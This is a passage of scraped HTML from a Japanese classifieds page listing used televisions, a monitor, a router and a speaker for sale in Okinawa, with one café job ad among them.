href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjj09"><img alt="ID:245118  テレビ　オリオン　50型　　2024" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697078aef37bb6f27e0d0d11/thumb_m_DSCN6478.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjj09">ID:245118  テレビ　オリオン　50型　　2024</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>49,800円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89571-shimajiri">島尻郡</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
★リサイクルショップ生活館　与那原店★

●店舗情報
　
　営業時間：10：00　～　19：30(定休日は年末年始のみ）
　住　　所：与那原町上与那原２８９
　電話番号：ジモティーの規約により掲載することができま...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjj09" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjj09" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mji9d"><img alt="【WiFi】【ルーター】【tp-link】クリーニング済み【管理..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/697072fb59257e381c81b56a/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mji9d">【WiFi】【ルーター】【tp-link】クリーニング済み【管理...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-WiFi">WiFi</a>
</div>
</div>
<div class='p-item-detail'>
🆖お問い合わせについて🆖
現在 繁忙期のため、電話でのお問い合わせはお控えください。


❌⚠お取り置き不可⚠❌

ご来店いただき、全額決済していただいたお客様を優先としております。
お取り置き、保管は対応ができません。

...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mji9d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mji9d" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mji3y"><img alt="三菱2014年製品🟪24型液晶テレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6970717a58ecca413f3ae82f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mji3y">三菱2014年製品🟪24型液晶テレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-845-ginowan">宜野湾市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
🟪リモコン付き
🟧動作良好

テレビは見れる状態です⭕️

⚠️盗難防止が設定されいるため、リモコンメニューボタン🔘が対応しません。
メーカーさんにお問い合わせして頂き解除して下さい。

三菱2014年24型テレビ　盗難防止...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mji3y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mji3y" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjgxd"><img alt="テレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6970691e3132b6a1b6c612e1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjgxd">テレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89570-nakagami">中頭郡</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-REGZA">REGZA</a>
</div>
</div>
<div class='p-item-detail'>
TOSHIBA  REGZA   32A

2010年製

問題なく可動しています。

キズは多少あります。

2月9日渡しになります。

それで大丈夫でしたらご連絡お願い。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjgxd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjgxd" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">9</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjgux"><img alt="AOC LED Monitor AOC LED曲面モニター" class="p-item-image" src="https://cdn.jmty.jp/articles/images/697069496711ac51ab5378f5/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjgux">AOC LED Monitor AOC LED曲面モニター</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>8,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992712">古島駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
エラーなし

映画鑑賞に使用
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjgux" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjgux" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">4</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mjfgq"><img alt="SHARPテレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69705e5b1ad5a12bdb0d4073/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mjfgq">SHARPテレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>7,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-844-naha">那覇市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992708">美栄橋駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
32系テレビ
問題なく使用できます！

値段交渉可能です！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mjfgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mjfgq" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">11</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/okinawa/rec-eat/alliance-rec_d_AD1210746218?ex=1"><img alt="【フルタイム歓迎】リンツ ショコラ ブティック＆カフェ 沖縄パル..." class="p-item-image" src="http://img.job-gear.jp/jobgear/picture/c/3a116be03c21ea587fdf72c8783e7b94/p/20220707923858.jpg/cid/C0000197703" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/okinawa/rec-eat/alliance-rec_d_AD1210746218?ex=1">【フルタイム歓迎】リンツ ショコラ ブティック＆カフェ 沖縄パル...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,200円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-eat/g-2251/a-847-urasoe">浦添市</a>
<a href="/all/sale-eat/g-2251">ケーキ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■給与
時給1,200円〜

【ポイント】
￣￣￣￣￣￣
●売上目標達成による
　チームインセンティブあり
●扶養控除内勤務OK
●22時以降25％UP

■勤務地
沖縄県浦添市西洲 3-1-1 サンエー浦添西海岸 PARC...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<!-- /64554427/PC_LIST_728x90_contentfooter_11new -->
<div id='div-gpt-ad-1498039574109-3' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-3'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mj8sr"><img alt="テレビ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69702c2c0cbbecbe8c4b9e32/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mj8sr">テレビ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-845-ginowan">宜野湾市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
中古で買って新しいテレビを買ったので、売ります。
こちらのテレビのリモコンを無くしてしまって、無いので、電化製品屋でリモコン購入お願いします。

テレビはちゃんと映ります。
旧式です
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mj8sr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mj8sr" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mj8j6"><img alt="2022年　40型　液晶テレビ　" class="p-item-image" src="https://cdn.jmty.jp/articles/images/69702a462150b92f9411813b/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mj8j6">2022年　40型　液晶テレビ　</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>18,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-844-naha">那覇市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
取引の早い方優先になります。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月21日
</div>
<div class='u-color-gray'>
作成1月21日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mj8j6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mj8j6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mixub"><img alt="テレビ外部スピーカー" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696f4518f7ce968f28faf3f4/thumb_m_1768899864745.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mixub">テレビ外部スピーカー</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,500円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-850-okinawa">沖縄市</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
テレビ外部スピーカー
引っ越しのため
早めの取引できる方
お願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mixub" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mixub" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1miu4w"><img alt="SHARP AQUOS 50インチ　ジャンク" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696f263aad39a104a35cde90/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1miu4w">SHARP AQUOS 50インチ　ジャンク</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>8,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-89569-kunigami">国頭郡</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992719">てだこ浦西駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
LC-BOLEZASU
英語表記

電源入りますが、
画面は右側が消えたり、全く写らなかったり
ジャンク品になります。

部品取り等にどうぞ
ノークレームノーリターンでお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月20日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1miu4w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1miu4w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fokinawa%2Fsale-ele%2Fg-1131">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-ele/article-1mit6j"><img alt="液晶テレビ32型" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696f1fd8cf57976e928bc693/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-ele/article-1mit6j">液晶テレビ32型</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>0円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-ele">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/sale-ele/g-1131/s-9992718">浦添前田駅</a>
<a href="/all/sale-ele/g-1131">テレビ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
32型液晶テレビ
6年ほど前に知り合いから譲り受けたものです。
２枚目のとおり画面は映りますが、半分から縦線のようなものが走っており、調子がいい時はピンクがかって見える時もあります。
３枚目見づらいですが画面に傷があります。...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月22日
</div>
<div class='u-color-gray'>
作成1月20日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
